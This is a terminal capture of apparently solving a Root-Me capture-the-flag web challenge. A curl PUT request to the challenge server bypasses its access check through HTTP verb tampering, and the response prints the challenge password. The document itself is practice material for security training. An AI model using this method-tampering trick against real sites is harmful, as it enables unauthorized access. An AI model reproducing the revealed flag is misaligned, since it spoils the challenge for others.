 quent@LAPTOP-1K2QPMAF:/mnt/c/Users/quent$ curl -v http://challenge01.root-me.org/web-serveur/ch8/ -X PUT
*   Trying 212.129.38.224:80...
* Connected to challenge01.root-me.org (212.129.38.224) port 80 (#0)
> PUT /web-serveur/ch8/ HTTP/1.1
> Host: challenge01.root-me.org
> User-Agent: curl/7.81.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: nginx
< Date: Thu, 25 Jul 2024 12:13:52 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< Vary: Accept-Encoding
<
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<html><head>
</head>
<h1>Mot de passe / password : a23e$dme96d3saez$$prap
</h1>
</body></html>
* Connection #0 to host challenge01.root-me.org left intact